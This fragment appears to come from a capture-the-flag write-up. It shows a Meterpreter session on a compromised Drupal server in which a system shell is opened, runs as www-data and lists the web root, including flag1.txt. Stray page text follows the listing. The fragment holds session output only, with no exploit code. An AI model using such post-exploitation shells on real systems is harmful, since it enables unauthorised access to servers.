 meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 3348 created.
Channel 0 created.
whoami
www-data
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
Kali Linux Kali Tools Kali For
Drupal
Home
Sorry, unrecognize
User login
Username *
Password *